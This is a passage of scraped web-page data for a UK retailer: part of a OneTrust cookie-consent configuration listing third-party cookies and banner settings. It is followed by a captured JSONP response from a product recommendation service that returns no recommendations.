advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f9e5e6fe-fbe7-4789-a941-e5ec267dfaa7","Name":"SID","Host":"youtube.com","IsSession":false,"Length":"0","description":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","thirdPartyDescription":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","patternKey":null,"thirdPartyKey":"CookieSID|youtube.com","firstPartyKey":"CookieSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"76bb3c8d-def7-4fe4-9321-5cd283e7fc02","Name":"SAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"285c2475-f0bc-46b9-bf5e-ac743bb379d7","Name":"__Secure-1PAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0aeb03d4-fa48-4ccc-a1b1-3a05d1924e21","Name":"SSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3c4a8c2-880a-4655-b38e-5f2b7bfacbfe","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e93-081f-77fc-9def-9d9fe22e4954","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2bedede0-003e-4cc4-95c1-dbbfbdd4ad0b","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b1dcb84b-f9d8-49ac-a721-80217927d9bc","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbeedcd8-f323-47f2-8ee7-1b0b99f35770","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f3a5f8a7-eaeb-471a-b3dc-c3c4ed76e37d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"2","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookietsrce","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"roeye.com","DisplayName":"roeye.com","HostId":"H85","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c767257-72dc-4140-af10-810aa839aec2","Name":"31215_lantern","Host":"roeye.com","IsSession":false,"Length":"181","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H86","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4505ce17-9c1b-45bc-9cc7-f3ace34df829","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-7fc9-87ba-42d574518042","Name":"LP-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|r1.dotdigital-pages.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E7C008A5-ED6A-4ABD-B46D-61AE2900E3D6","CustomGroupId":"C0004","GroupId":"860498a6-1629-4cbc-8a96-454abf29b037","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Reject All","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":true,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"C0004","GCAdPersonalization":"C0004","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0005","GCSecurityStorage":"DNAC","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":true,"PCenterVendorListSearch":"Search…","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#696969","PcButtonColor":"#000000","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#E9E9E9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#3860BE","TextColor":"#696969","ButtonColor":"#000000","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#000000","ButtonTextColor":"#FFFFFF","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#3860BE","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"annsummers.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":"","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":true,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"Generic Template","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769019302533&_device=mac&userId=&cookieId=abfDiDvRynaW7afw9qvocRGibL&emailId=&anchors=id%3A%3ATHE-FULFILLING-BRAZILIAN%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abfDiDvRynaW7afw9qvocRGibL%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22THE-FULFILLING-BRAZILIAN%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"0e0ac05f-de44-4629-badf-d51e1cd9f25f"}});